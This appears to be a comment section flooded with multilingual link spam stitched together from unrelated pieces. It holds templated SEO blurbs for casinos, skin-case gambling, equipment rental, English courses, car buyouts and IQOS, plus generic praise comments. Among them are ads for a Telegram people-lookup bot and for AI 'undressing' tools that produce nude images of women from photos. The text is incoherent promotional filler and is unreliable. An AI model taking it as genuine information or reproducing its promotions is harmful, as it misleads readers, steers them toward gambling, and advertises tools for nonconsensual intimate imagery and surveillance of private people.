Все тексты актуализируется, чтобы оставаться современными.
https://spafilms.me
Навигация простая, поэтому перейти к интересующей теме удобно.
Каждый посетитель имеет возможность подобрать материалы, подходящие его интересам.
Ресурс разработан с заботой о посетителях.
Открывая этот сайт, вы находите надёжный источник знаний.
Современные поисковые системы для анализа данных становятся всё более востребованными.
Они позволяют находить публичные данные из социальных сетей.
Такие решения применяются для аналитики.
Они способны быстро систематизировать большие объёмы данных.
телеграмм бот глаз бога официальный
Это способствует создать более объективную картину событий.
Многие системы также предлагают удобные отчёты.
Такие платформы популярны среди специалистов.
Эволюция технологий позволяет сделать поиск информации доступным и наглядным.
Maintaining control while gaming is fundamental for ensuring a positive gaming experience.
It helps players enjoy the activity without negative consequences.
Being aware of your limits is a core aspect of mindful gaming.
Players should set clear spending limits before they start playing.
Best Casino Bonuses 2025 Australia
Short pauses can help restore balance and prevent fatigue.
Awareness about one’s habits is important for keeping gaming a rewarding activity.
Many platforms now encourage responsible gaming through helpful guidelines.
By staying mindful, every player can play while staying in control.
Collaboration with influencers has become one of the most popular strategies in online promotion.
It allows brands to build relationships with their customers through the trust of influential people.
Bloggers publish stories that boost engagement in a brand.
The essential advantage of this approach is its authenticity.
https://gregoryntyb58136.canariblogs.com/how-social-media-stars-are-revolutionizing-consumer-behavior-through-genuine-content-48432305
Users tend to engage more actively to real recommendations than to classic advertising.
Brands can strategically choose partners to reach the right group.
A well-planned influencer marketing campaign enhances visibility.
As a result, this type of promotion has become an essential part of modern marketing.
Выбор интернет-маркетингового агентства — ответственный момент в продвижении компании.
Перед тем как приступить к сотрудничеству, стоит оценить портфолио выбранного партнёра.
Компетентная команда всегда действует на основе данных и ориентируется на особенности проекта.
Необходимо проверить, какие методы предлагает агентство: SMM, контент-маркетинг и другие направления.
https://forexcondinero.com/
Положительным сигналом является открытая система взаимодействия и обоснованные цели.
Отзывы клиентов помогут оценить, насколько эффективно агентство реализует проекты.
Не рекомендуется выбирать по дешёвым предложениям, ведь эффективность работы зависит от профессионализма специалистов.
Обдуманный выбор digital-агентства позволит достичь целей и увеличить прибыль.
Услуги по аренде техники сегодня остаётся удобным решением для предприятий.
Она даёт возможность выполнять работы без дополнительных затрат приобретения оборудования.
Поставщики, предлагающие такую услугу, предоставляют разнообразие техники для любых задач.
В парке можно найти погрузчики, катки и специализированные машины.
https://the-master.ru/poleznoe/sravnenie-stoimosti-arendy-i-pokupki-ekskavatorov
Основное достоинство аренды — это экономия средств.
Также, арендатор получает исправную технику, с полным обслуживанием.
Опытные компании оформляют понятные договоры аренды.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто ценит надежность в работе.
Прокат строительной техники сегодня является выгодным вариантом для предприятий.
Она позволяет реализовывать проекты без необходимости покупки машин.
Современные компании, предлагающие такую услугу, предоставляют ассортимент машин для любых задач.
В парке можно найти погрузчики, самосвалы и другие виды техники.
https://modernmopar.com/2025/10/09/unleashing-the-beast-dodge-challenger-srt-hellcat-performance/#comment-2983
Главный плюс аренды — это отсутствие затрат на обслуживание.
Кроме того, арендатор имеет доступ к исправную технику, поддерживаемую в порядке.
Надёжные компании заключают прозрачные договоры аренды.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ценит эффективность в работе.
Высокоточная медицинская техника играет ключевую роль в лечебных учреждениях.
Именно благодаря современным приборам врачи могут быстрее проводить исследования.
Надёжное оборудование помогает обеспечивать безопасность лечения.
Применение современной техники делает диагностику точнее.
http://attfnd.free.fr/Forum/viewtopic.php?p=202123#202123
Современные учреждения стараются модернизировать оборудования, чтобы повышать эффективность.
Применение качественной аппаратуры также влияет на доверие пациентов.
Необходимо выбирать медицинскую технику, которая соответствует международным требованиям.
Затраты в современные технологии — это путь к развитию медицины.
Аренда спецтехники сегодня является выгодным вариантом для строительных компаний.
Она позволяет реализовывать проекты без необходимости содержания оборудования.
Поставщики, предлагающие такую услугу, предлагают ассортимент техники для различных сфер.
В парке можно найти экскаваторы, самосвалы и специализированные машины.
https://nonghuachang-sao.go.th/forum/suggestion-box/814092-p-gi-n-i-i-gd-r-nd-v-i-sp-c-b-rud-v-ni-v-pr-d-l
Основное достоинство аренды — это гибкость.
Также, арендатор получает современную технику, готовую к работе.
Профессиональные компании оформляют удобные договоры аренды.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто стремится к экономию в работе.
Дизельное топливо — это ключевой энергоресурс, который нашёл применение в различных сферах.
Посредством своей экономичности дизельное топливо обеспечивает стабильную работу двигателей.
Соответствующее стандартам топливо обеспечивает эффективность работоспособности систем.
Особое значение имеет чистота топлива, ведь примеси могут негативно повлиять.
Компании, занимающиеся реализацией дизельного топлива обязаны соблюдать нормы безопасности.
Инновационные подходы позволяют оптимизировать его характеристики.
Перед приобретением дизельного топлива важно проверять условия хранения.
Доставка и содержание топлива также влияют на его стабильность.
Низкосортное ДТ может привести к поломке двигателя.
Поэтому сотрудничество с надёжными компаниями — важная мера.
Сегодня представлено множество вариантов дизельного топлива, отличающихся по назначению.
Зимние марки дизельного топлива позволяют функционирование оборудования даже при низких температурах.
С появлением новых технологий качество топлива повышается.
Продуманные решения в вопросе использования дизельного топлива помогают стабильную работу техники.
Таким образом, надёжный источник энергии является фундаментом долговечной эксплуатации любого оборудования.
Знание английского языка сегодня считается незаменимым навыком для каждого человека.
Он помогает находить общий язык с иностранцами.
Без владения языком трудно достигать успеха в работе.
Организации предпочитают знание английского языка.
английский язык для взрослых
Регулярная практика английского открывает новые возможности.
Благодаря английскому, можно путешествовать без перевода.
Также, изучение языка развивает память.
Таким образом, знание английского языка становится ключом в будущем каждого человека.
Знание английского языка сегодня считается необходимым инструментом для современного человека.
Английский язык помогает общаться с жителями разных стран.
Без знания английского трудно развиваться профессионально.
Работодатели предпочитают знание английского языка.
английский язык детей 12 лет
Регулярная практика английского расширяет кругозор.
С помощью английского, можно учиться за границей без ограничений.
Кроме того, регулярная практика повышает концентрацию.
Таким образом, владение английским является залогом в успехе каждого человека.
Английский сегодня считается незаменимым навыком для каждого человека.
Английский язык помогает находить общий язык с людьми со всего мира.
Без знания английского трудно строить карьеру.
Многие компании предпочитают сотрудников, владеющих английским.
английский для подростков
Изучение языка делает человека увереннее.
Зная английский, можно путешествовать без трудностей.
Кроме того, овладение английским развивает память.
Таким образом, знание английского языка является залогом в будущем каждого человека.
Английский сегодня считается важным инструментом для современного человека.
Английский язык позволяет находить общий язык с людьми со всего мира.
Без знания английского трудно развиваться профессионально.
Организации оценивают знание английского языка.
английский для it специалистов
Регулярная практика английского расширяет кругозор.
С помощью английского, можно путешествовать без трудностей.
Кроме того, регулярная практика улучшает мышление.
Таким образом, знание английского языка является залогом в успехе каждого человека.
Adult dating sites allow users to find new acquaintances.
They are developed for those who appreciate honest interaction.
These services create a comfortable space for getting to know others on the internet.
Thousands of users turn to online dating to save time.
EroticVault
The purpose of such platforms is to help people who are looking for the same things.
Respectful communication on these platforms helps create genuine connections.
Digital tools make dating easier than ever before.
Ultimately, adult dating sites help people feel connected regardless of busy schedules.
Английский язык сегодня считается важным инструментом для современного человека.
Он помогает находить общий язык с иностранцами.
Без владения языком сложно строить карьеру.
Многие компании требуют знание английского языка.
английский для it специалистов
Изучение языка делает человека увереннее.
Зная английский, можно читать оригинальные источники без перевода.
Помимо этого, изучение языка развивает память.
Таким образом, знание английского языка становится ключом в саморазвитии каждого человека.
Английский сегодня считается обязательным навыком для современного человека.
Английский язык дает возможность находить общий язык с жителями разных стран.
Без знания английского почти невозможно строить карьеру.
Организации требуют сотрудников, владеющих английским.
подготовка к экзамену toefl
Обучение английскому открывает новые возможности.
С помощью английского, можно читать оригинальные источники без трудностей.
Кроме того, изучение языка развивает память.
Таким образом, умение говорить по-английски играет важную роль в саморазвитии каждого человека.
Знание английского языка сегодня считается необходимым умением для современного человека.
Он дает возможность находить общий язык с людьми со всего мира.
Без знания английского трудно строить карьеру.
Организации предпочитают знание английского языка.
курсы подготовки к toefl
Изучение языка делает человека увереннее.
С помощью английского, можно учиться за границей без перевода.
Помимо этого, регулярная практика повышает концентрацию.
Таким образом, владение английским играет важную роль в будущем каждого человека.
Английский язык сегодня считается необходимым умением для современного человека.
Английский язык дает возможность находить общий язык с иностранцами.
Не зная английский почти невозможно строить карьеру.
Организации оценивают специалистов с языковыми навыками.
корпоративное обучение английскому языку
Изучение языка открывает новые возможности.
Благодаря английскому, можно учиться за границей без перевода.
Кроме того, овладение английским улучшает мышление.
Таким образом, умение говорить по-английски является залогом в успехе каждого человека.
Английский язык сегодня считается обязательным инструментом для современного человека.
Английский язык дает возможность взаимодействовать с жителями разных стран.
Не зная английский почти невозможно достигать успеха в работе.
Многие компании требуют сотрудников, владеющих английским.
индивидуальные занятия по английскому языку для детей
Обучение английскому делает человека увереннее.
Благодаря английскому, можно учиться за границей без трудностей.
Также, регулярная практика повышает концентрацию.
Таким образом, знание английского языка является залогом в саморазвитии каждого человека.
Оформление второго паспорта за границей становится всё более популярным среди граждан РФ.
Такой статус предоставляет широкие горизонты для работы и бизнеса.
ВНЖ помогает свободнее передвигаться и получать доступ к другим странам.
Кроме того подобное решение может укрепить финансовую стабильность.
Гражданство Чили
Большинство граждан рассматривают возможность переезда как способ расширения возможностей.
Оформляя ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Каждая страна предлагают разные условия получения статуса резидента.
Поэтому тема получения становится всё более значимой для тех, кто планирует развитие.
Оформление второго гражданства за границей становится всё более популярным среди граждан РФ.
Такой статус предоставляет дополнительные перспективы для путешествий.
ВНЖ помогает свободнее передвигаться и избегать визовых ограничений.
Кроме того подобное решение может повысить уровень личной безопасности.
Иммиграция в Испанию
Большинство граждан рассматривают возможность переезда как способ расширения возможностей.
Получив ВНЖ или второй паспорт, человек легко открыть бизнес за рубежом.
Разные направления предлагают разные условия получения гражданства.
Именно поэтому вопрос оформления становится всё более значимой для тех, кто думает о будущем.
Срочный выкуп авто — это эффективная услуга для тех, кто нуждается в деньгах прямо сейчас.
Сервисы срочного выкупа оценивают машины в короткие сроки.
После оценки клиент может согласовать сумму сделки.
Основным плюсом срочного выкупа является отсутствие бумажной волокиты.
Больше не требуется тратить время на переговоры.
Покупатель оформляют сделку по закону.
Подобная продажа особенно удобен тем, кто не хочет ждать.
Быстрая продажа машины — это разумный способ освободиться от ненужной машины.
https://500px.com/p/autolombard11
I liked up to you’ll obtain performed proper here. The caricature is tasteful, your authored subject matter stylish. nevertheless, you command get got an impatience over that you would like be handing over the following. in poor health indisputably come more before once more as exactly the similar just about a lot frequently inside case you protect this increase.
There are some attention-grabbing points in time in this article however I don’t know if I see all of them middle to heart. There’s some validity however I will take maintain opinion till I look into it further. Good article , thanks and we would like extra! Added to FeedBurner as well
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
Some genuinely fantastic work on behalf of the owner of this site, absolutely great articles.
This blog is definitely rather handy since I’m at the moment creating an internet floral website – although I am only starting out therefore it’s really fairly small, nothing like this site. Can link to a few of the posts here as they are quite. Thanks much. Zoey Olsen
This website contains a lot of engaging and useful information.
Here, you can discover different articles that provide insights.
Everyone will benefit from the resources shared on this site.
All topics is easy to navigate, making it convenient to use.
The articles are written clearly.
You can find tips on numerous themes.
If you want to find inspiration, this site has something for everyone.
All in all, this resource is a excellent platform for curious minds.
https://pz-rlp.de/
Its great as your other content : D, thanks for putting up. “I catnap now and then, but I think while I nap, so it’s not a waste of time.” by Martha Stewart.
Современные СМИ играют решающую роль в жизни общества.
Они способствуют людям оперативно узнавать актуальные сведения.
С помощью медиа общество остается в курсе событий.
Информационные каналы формируют взгляды людей.
Важно учитывать, что объективность материалов напрямую влияет на мышление аудитории.
Многие люди предпочитают те источники, которые обеспечивают проверенные материалы.
СМИ также помогают создавать информационное пространство между различными группами населения.
Таким образом, СМИ остаются основой информационной среды.
https://www.matriculasdelmundo.com/phpBB3/viewtopic.php?f=30&t=5842
Very nice post. I just stumbled upon your blog and wished to say that I’ve truly enjoyed browsing your blog posts. After all I will be subscribing to your rss feed and I hope you write again soon!
I not to mention my friends came checking the nice recommendations on your web page and then the sudden got a horrible feeling I never expressed respect to the web site owner for those techniques. Those ladies had been totally stimulated to read them and have quite simply been loving them. Thank you for being so kind and then for utilizing this kind of notable themes most people are really needing to be informed on. Our own sincere regret for not expressing appreciation to earlier.
I just like the valuable information you provide in your articles. I’ll bookmark your blog and check once more right here regularly. I am somewhat certain I will be told many new stuff right here! Best of luck for the following!
Ранняя диагностика играет важную роль в здравоохранении.
Именно она позволяет распознать заболевание на начальной стадии.
Чем раньше проведено обследование, тем результативнее подобрать подходящий лечебный план.
Большинство людей недооценивают роль профилактики, хотя это основа здоровья.
https://milomarket.com/lazernyj-piling-chto-eto-takoe-i-kak-on-rabotaet.html
Диагностические технологии помогают получить объективные данные о состоянии организма.
Периодическая диагностика позволяют предотвратить осложнения.
Для специалистов раннее выявление болезни — это способ повысить эффективность лечения.
Следовательно, своевременная диагностика является основой заботы о здоровье.
Bezpečné hraní v i-gamingu je klíčové pro kontrolu nad hrou.
Zajišťuje sledovat čas hraní.
Uživatelé by měli vědět, že není dobré riskovat více, než si mohou dovolit.
Správné návyky pomáhají udržet zábavu na správné úrovni.
Hellcase v Česku
Digitální herní služby nabízí funkce pro denní rozpočet.
Pravidelné připomínky pomáhá mít kontrolu nad hraním.
Správný přístup podporuje pozitivní zkušenost a přispívá k dlouhodobé zábavě.
Takže je klíčové dodržovat limity v i-gamingu.
Своевременное выполнение уроков играет ключевую роль в учебном процессе.
Оно помогает укреплять знания и улучшать результаты.
Большинство школьников понимают, что внеурочные упражнения способствуют развитию дисциплины.
Регулярная практика позволяет развить логическое мышление.
https://photobank.sarbc.ru/articles/15/gdz-k-uchebniku-makarycheva/
Учителя нередко подчеркивают, что самостоятельная подготовка помогает лучше усваивать знания.
Кроме того, домашняя работа развивает самодисциплину.
Школьники, которые регулярно занимаются, обычно проявляют больше уверенности.
Таким образом, выполнение домашних заданий остаётся ключевым фактором успеха для любого ученика.
Взвешенное отношение к игре является значимым элементом комфортного развлечения.
Она помогает свести риски к минимуму и поддерживать контроль во время игровой активности.
Многие люди понимают, что самоконтроль помогает получать удовольствие без негативных последствий.
Соблюдение собственных границ позволяет держать под контролем длительность игры.
https://blokov-casino.net/online-casino-arkada/
Также, важно осознавать свои привычки и делать паузы.
Игровые платформы часто предлагают функции ограничения, которые помогают играть безопасно.
Любители игр, которые придерживаются принципов ответственности, чаще избегают стрессов.
Следовательно, ответственная игра остаётся основой безопасного досуга.
Платформа EasyDrop является востребованным онлайн-ресурсом для получения кейсов со скинами в CS2.
Многим пользователям нравится, что здесь простая навигация, позволяющий спокойно ориентироваться к работе платформы.
На ресурсе доступно множество коллекций, что добавляет увлекательности.
Создатели платформы стараются обновлять коллекции, чтобы пользователи имели доступ к современным скинам.
https://pcpro100.info/pgs/proverka_easydrop.html
Многие отмечают, что EasyDrop комфортен для новичков и опытных игроков благодаря структурированным разделам.
Также ценится то, что платформа предоставляет разные варианты взаимодействия, повышающие общую вариативность работы.
Однако пользователям важно помнить, что любые действия на подобных платформах требуют ответственного отношения.
В целом, EasyDrop воспринимается как удобный ресурс, созданный для тех, кто интересуется скинами CS2.
Наблюдение за серверами является необходимой задачей для гарантирования бесперебойной работы инфраструктуры.
Он позволяет обнаруживать сбои на первых шагах развития проблем.
Оперативное отслеживание проблем помогает предотвращать нарушений работы сервисов.
Большинство организаций осознают, что регулярный мониторинг обеспечивает бесперебойность.
Профессиональные решения позволяют получать детальную информацию.
Оперативные сигналы помогают быстро реагировать и сокращать простои.
Мониторинг также оптимизирует работу серверов и снижает расходы.
В итоге, регулярный мониторинг серверов — это необходимая мера для надежной работы IT-систем.
https://naphopibun.go.th/forum/suggestion-box/314490-v-bshch-u-v-s-r-b-in-rn-v-p-sl-dn-vr-ja
I like the efforts you have put in this, thanks for all the great articles.
launceston casino
References:
https://www.google.com.om/url?q=https://pad.stuve.de/A-y3jt-rTNSixZIaqbEg4A/
ameristar casino st charles
References:
https://www.cybersecurityhouse.com/employer/best-bank-transfer-casinos-in-australia-2025-fast-safe-high-limits/
Discount codes are unique combinations of alphanumeric characters that provide extra savings.
They are commonly used by brands to encourage shopping.
Such codes allow users to cut their costs when placing an order.
Many people appreciate promo codes because they add value to any purchase.
https://dosweeps.com/casinos/jackpotgo
Many stores share these codes through email newsletters.
Using them is usually straightforward and requires only adding the string during checkout.
Promo codes also help companies promote new products by offering limited-time rewards.
Overall, they serve as a useful option for anyone who wants to shop smarter.
Учёба английского языка является ключевым навыком в международной среде.
Он даёт возможность общаться с людьми из других стран.
Многие специалисты понимают, что английский помогает в карьере.
Овладение английским позволяет свободно путешествовать и обогащает культурный опыт.
https://ecokom.ru/forum/viewtopic.php?f=71&t=10167
Он также развивает когнитивные способности и повышает уверенность в различных ситуациях.
Практика английского позволяет использовать глобальные ресурсы в науке, технике и бизнесе.
Регулярное изучение помогает постоянно улучшать способности и приносит успех.
В итоге, знание английского языка является важным фактором успеха в глобальном мире.
Drawing from years of wellness observations, it’s typical to encounter a habit of following well-worn paths to feeling better.
Convenience frequently wins out over in-depth investigation when it comes to nurturing mind and body.
This structure subtly assures us of an uncomplicated path forward.
Consider vitality as a beautifully crafted puzzle, with every element distinct and irreplaceable.
People often report subtle signals of discomfort that don’t fit neatly into standard explanations.
This diversity surfaces in the ebb and flow of stamina, emotional clarity, and overall rejuvenation.
Following the delicate strands that compose your personal equilibrium.
frequently brings to light overlooked synergies and natural rhythms.
Picture health as an expansive artwork, brushed with strokes that reflect your essence alone.
Evaluate balance not against general standards, but through the lens of what truly aligns with your inner self.
View your well-being as an epic adventure, shifting gracefully with every new discovery.
Spark meaningful discussions that delve into the heart of your personal voyage.
Hearts attuned to awareness forge stronger connections with the natural currents of existence.
To fully engage with these intriguing interconnections, dare to probe even deeper into the subject.
Let your interest guide you—proceed to uncover the essence of fildena extra power
Здесь представлено множество полезных материалов.
Пользователи отмечают, что ресурс помогает быстро находить нужные сведения.
Информация поддерживается в актуальном состоянии, что делает сайт надёжным для использования.
Многие считают, что структура сайта очень понятна и позволяет быстро ориентироваться.
Большое разнообразие тем делает ресурс универсальным для разных категорий пользователей.
Также отмечается, что материалы написаны профессионально и понятны даже новичкам.
Сайт помогает расширять знания благодаря детальным обзорам.
Таким образом, этот ресурс можно назвать удобным местом для изучения важных тем для каждого посетителя.
https://icolog.ru
Great job on this
Einige der besten Bitcoin Casino Bonus ohne Einzahlung Angebote im Jahr 2023 werden wahrscheinlich Freispiele sein, als wäre Odell Beckham der Schlüssel zum Passspiel der Giants. Zum Beispiel haben Wetten auf Rot oder Schwarz eine Gewinnchance von fast 50%, um die Bonusangebote zu nutzen. Slots frei demo sie erhalten das Spiel erst nach der Anmeldung, was zu beachten ist. Las Vegas wird von den meisten als der endgültige Ort für Glücksspiele angesehen, um mit dem Spielen zu beginnen. Der Verein bietet eine Vielzahl von Sportarten an, wobei Fußball die Hauptsparte darstellt.
Zur Aktivierung reichen wie bei den Freispielen die Registrierung sowie Bestätigung der Telefonnummer und E-Mail-Adresse aus. Wenn Sie im Verde Casino 50 Freispiele als Neukunden Bonus ohne Einzahlung erhalten, können Sie damit maximal 25 Euro gewinnen. Um hier 50 Freispiele für den Slot Book of Sirens von Spinomenal zu erhalten, ist lediglich die Registrierung in der Spielbank nötig. Somit wird deutlich, dass ein Bonus mit Freispielen für Slots eine wirklich gute Idee ist, da die Plattform für Freunde dieser Kategorie jede Menge Spiele bereithält. Turniere und viele andere tolle Aktionen sorgen dafür, dass Sie im Verde Casino online jederzeit bestens unterhalten werden und dabei sehr gute Gewinnchancen haben. Ich konnte gleich an bekannten Slots spielen.
References:
https://online-spielhallen.de/verde-casino-promo-code-2025-alle-bonusangebote/
Das Verde Casino bietet seinen Spielern viele Aktionen und Boni. Der beschert einerseits Cashback Bonus und andererseits einen wöchentlichen Einzahlungsbonus. Wer länger bei Verde Casino mit dabei ist, profitiert vom Treuebonus. Als nächstes Goodie winkt der Willkommensbonus.
Das Spielverhalten lässt sich sicher und anonym gestalten, wobei auch für Transparenz bei Bonusbedingungen, Limits und Auszahlungsregularien gesorgt wird. Darüber hinaus legt das Casino großen Wert auf Responsible Gaming und bietet diverse Tools zur Selbstbegrenzung, Selbstausschluss und Kontaktmöglichkeiten zu Hilfsorganisationen. Verde Casino bietet seinen deutschen Kunden eine Vielzahl sicherer und bequemer Zahlungsmethoden. Verde Casino bietet deutschen Spielern ein modernes und benutzerfreundliches Spielerlebnis mit einer Vielzahl an Casino-Spielen, attraktiven Boni und flexiblen Zahlungsmethoden. Wenn du aus Deutschland stammst und noch kein Verde-Casino-Konto besitzt, dann kannst du ganz ohne eine eigene Einzahlung einen Bonus erhalten. Du musst also zusammengerechnet 75 Euro investieren, damit die Gewinne dir gehören und in Echtgeld umgewandelt werden können.
References:
https://online-spielhallen.de/bwin-deutschland-casino-bonus-spiele-login/
Da sich Nickys Bande an keine Regeln hält – er selbst spielt ganz offen falsch in den Casinos –, wird er aber bald im Black Book eingetragen und damit mit einem generellen Zutrittsverbot für alle Kasinos in Las Vegas belegt.
Colin Farrell spielt „Brendan Reilly“, einen früheren BeamtenGroßbritanniens, der sich selbst der Aristokratie zugeordnet hat. Packt es Colin Farrelldas Publikum mitzureißen oder kann der Streifen von 2025 mit dengroßen Denkmälern der Casino-Filmgeschichte nicht mithalten? Oft werden dieZuschauer mit einer Person konfrontiert, die entweder wie bei Ocean’sEleven den ganz großen Raub-Coup plant oder die selbst spielt undsich im Strudel der Sucht verliert. Zwischen einem großen Casino in Las Vegas undeiner Online-Spielbank gibt es allerdings immense Unterschiede unddas zeigt sich im Film. Mit Colin Farrell ist auch diesmal kein Unbekannter Hauptakteur zusehen, Tilda Swinton übernimmt die weibliche Hauptrolle und istgleichsam bekannt.
References:
https://online-spielhallen.de/beste-online-casinos-2025-empfehlungs-guide/
Das Princess World Casino geht auf alle Sicherheitsbedenken ein und bietet eine lizenzierte, sichere und faire Spielumgebung. Interagieren Sie mit Dealern, chatten Sie mit Mitspielern und platzieren Sie Ihre Wetten mit Zuversicht. Die Top-Spiele sind das stärkste Merkmal des Princess Casino Online, da es Tausende hochwertiger Titelspiele in mehreren Kategorien bietet. Egal, ob Sie auf dem High Roller sind oder ein Gelegenheitsspieler sind, Ihr Gewinnpotenzial ist für Könige geeignet. Kommen Sie also und spielen Sie in einer Welt voller eleganter Umgebungen, nur Prinzessin. Der freundliche Kundensupport ist 24/7 für euch da und stellt sicher, dass ihr jederzeit Unterstützung bekommt. Dank der mobilen App kann man jederzeit und überall flexibel spielen.
Egal, ob Sie beim Blackjack strategische Gewinne anstreben oder beim Roulette dem Spin nachjagen, das Live-Casino bietet immersive Action, die Sie in Standard-RNG-Spielen nicht finden. Das Online-Casino Princess bietet eine komplette Suite von Live-Dealer-Spielen, bei denen professionelle Croupiers in Echtzeit Tische hosten. Genießen Sie 350 Freispiele ohne Wetteinsatz bei Spielen wie Eye of Horus, Fishin’ Frenzy und mehr. Princess Deutschland bietet außerdem eine umfangreiche Sammlung von Jackpot-Spielen im offiziellen Bereich des Casino Jackpot Princess Casinos.
References:
https://online-spielhallen.de/beste-paypal-casinos-2025-top-anbieter-einzahlen/
hey there and thank you for your information – I have certainly picked up something new from right here. I did however expertise a few technical points using this site, as I experienced to reload the web site many times previous to I could get it to load properly. I had been wondering if your web host is OK? Not that I’m complaining, but sluggish loading instances times will often affect your placement in google and can damage your quality score if advertising and marketing with Adwords. Well I am adding this RSS to my email and could look out for much more of your respective exciting content. Make sure you update this again very soon..
Грузоперевозки в Минске играет значимую роль в развитии столицы.
Этот сектор гарантирует своевременную доставку материалов для компаний и частных клиентов.
Надёжная логистика помогает минимизировать простои и поддерживать эффективность бизнеса.
Многие предприятия Минска зависят от регулярных перевозок, чтобы поддерживать производство.
https://perevozimgruz.by/gruzoperevozki-s-gruzchikami/
Транспортные организации используют технически оснащённые автомобили, чтобы повышать качество доставки.
Регулярные грузоперевозки также обеспечивают снабжение в столице, создавая надёжную систему оборота.
Для заказчиков важна предсказуемость доставки, что делает качественные перевозки приоритетом.
Следовательно, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и поддерживают рабочий ритм столицы.
Very interesting information!Perfect just what I was looking for! “You have to be deviant if you’re going to do anything new.” by David Lee.
hollywood casino joliet
References:
https://pads.jeito.nl/opyy1IBUQTGbQsVVhNc–g/
best slots to play
References:
https://fakenews.win/wiki/Four_Star_Hotel
phoenix casinos
References:
http://x.kongminghu.com/home.php?mod=space&uid=69431
Responsible gaming is important for maintaining a balanced approach to entertainment.
It helps players keep balance and prevents negative outcomes.
By managing time, individuals can enjoy gaming responsibly without overextending themselves.
Recognizing one’s habits encourages better decisions during gameplay.
Reliable platforms often promote supportive features that assist users in staying protected.
Maintaining moderation ensures that gaming remains a rewarding activity.
For many players, responsible play helps maintain clarity while keeping the experience satisfying.
In the end, mindful habits supports long-term well-being and keeps gaming healthy.
https://dosweeps.com/about
Great website! I am loving it!! Will come back again. I am taking your feeds also
I have been exploring for a little bit for any high quality articles or weblog posts in this sort of house . Exploring in Yahoo I at last stumbled upon this website. Reading this information So i am happy to show that I have an incredibly good uncanny feeling I discovered exactly what I needed. I most indisputably will make certain to do not put out of your mind this website and provides it a look on a relentless basis.
Грузоперевозки в Минске играет ключевую роль в развитии столицы.
Этот сектор поддерживает своевременную доставку продукции для организаций и частных клиентов.
Надёжная логистика помогает сокращать время ожидания и поддерживать эффективность бизнеса.
Многие предприятия Минска зависят от регулярных перевозок, чтобы обеспечивать клиентов.
https://perevozimgruz.by/svozit-motoczikl-na-sverku-v-mreo-gai-minsk/
Транспортные организации используют технически оснащённые автомобили, чтобы повышать качество доставки.
Регулярные грузоперевозки также поддерживают торговлю в столице, создавая надёжную систему оборота.
Для жителей города важна оперативность доставки, что делает качественные перевозки важным фактором.
Таким образом, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и играют значимую роль в повседневной жизни.
iqjb27
Быстрый выкуп машин активно используется среди владельцев транспортных средств.
Она позволяет быстро продать автомобиль без долгого ожидания.
Сделка обычно осуществляется оперативно.
Владельцам не нужно тратить время на показы.
Профильные организации часто выкупают авто с пробегом.
Это особенно выгодно в ситуациях, когда деньги нужны срочно.
Оценка автомобиля проводится понятно, что позволяет быстро принять решение.
В итоге, срочный выкуп авто является практичным решением для решения финансовых вопросов.
https://plaza.rakuten.co.jp/bezopasnobistro/
Система IQOS представляет собой инновационный продукт для нагревания табака.
В отличие от традиционных изделий, здесь используется технология без горения.
Часть людей отмечают, что такой формат выделяется иным восприятием.
Устройство отличается простым управлением, что делает его подходящим для повседневного применения.
Современный дизайн позволяет IQOS выглядеть стильно.
Производитель уделяет внимание технической надёжности, что повышает общий уровень удобства.
Регулярное обслуживание помогает сохранять функциональность устройства.
Следовательно, IQOS остаётся технологичным продуктом для тех, кто интересуется подобными технологиями.
https://terea777.shop/shakhty/catalog
Нейросеть-раздеватор — это алгоритм искусственного интеллекта, которая обрабатывает визуальные данные.
Она опирается на обученные модели для модификации изображений.
Принцип действия технологии основана на выявлении визуальных особенностей.
Подобные нейросети часто обсуждаются в контексте быстрого прогресса алгоритмов.
раздеть ии онлайн бесплатно
При этом важно учитывать моральные аспекты и защиту личных данных.
Работа с подобными инструментами требует понимания возможных последствий.
Многие эксперты подчёркивают, что технологии нуждаются в регулировании.
В целом, нейросеть-раздеватор является примером возможностей ИИ, который вызывает дискуссии.
Город Нижний Новгород является крупным городом в Приволжском регионе.
Он расположен в месте соединения двух рек, что определило его историческое значение.
Этот город привлекает культурным наследием.
Городская застройка сочетает старинные постройки и новые районы.
Нижний Новгород новости города быстро
Здесь активно развивается бизнес-инфраструктура.
Городская жизнь отличается активностью и богатой культурной программой.
Нижний Новгород также является крупным логистическим центром.
В целом, Нижний Новгород остаётся привлекательным городом для жителей и гостей.
Так называемая нейросеть-раздеватор — это нейросетевая технология, которая анализирует изображения.
Она опирается на обученные модели для изменения внешнего вида на снимках.
Функционирование подобных решений основана на распознавании форм.
Подобные нейросети часто обсуждаются в контексте современных цифровых технологий.
раздеватор девушек
При этом важно учитывать этические вопросы и защиту личных данных.
Использование таких технологий требует понимания возможных последствий.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
Таким образом, нейросеть-раздеватор является одним из направлений развития нейросетей, который требует обсуждения.
Умение стильно одеваться является значимым фактором в формировании образа.
Она помогает подчеркнуть индивидуальность и выглядеть гармонично.
Современный стиль создаёт впечатление окружающих.
В повседневной жизни одежда может повышать самооценку.
https://telegra.ph/Tom-Ford-12-25
Продуманный гардероб облегчает повседневное взаимодействие.
При выборе одежды важно учитывать индивидуальные особенности и уместность ситуации.
Современные тенденции дают возможность находить новые решения.
В итоге, умение стильно одеваться положительно влияет на самоощущение.
Следить за актуальными новостями важно в динамичной обстановке.
Это помогает понимать происходящее и делать осознанный выбор.
Актуальная информация позволяют планировать действия.
https://www.bloggportalen.se/BlogPortal/view/ReportBlog?id=280173
Понимание текущих событий способствует развитию критического мышления.
В профессиональной сфере это даёт возможность поддерживать актуальные знания.
В целом, умение быть в курсе событий упрощает адаптацию.
Быть в курсе событий имеет большое значение в современном мире.
Это помогает понимать происходящее и делать осознанный выбор.
Актуальная информация позволяют адаптироваться к изменениям.
https://www.renderosity.com/users/id:1811503
Информированность способствует расширению кругозора.
В профессиональной сфере это даёт возможность поддерживать актуальные знания.
Таким образом, умение быть в курсе событий помогает уверенно чувствовать себя.
Продуманный внешний вид имеет большое значение в самовыражении.
Она помогает подчеркнуть индивидуальность и выглядеть гармонично.
Современный стиль влияет на восприятие окружающих.
В повседневной жизни одежда может помогать собранности.
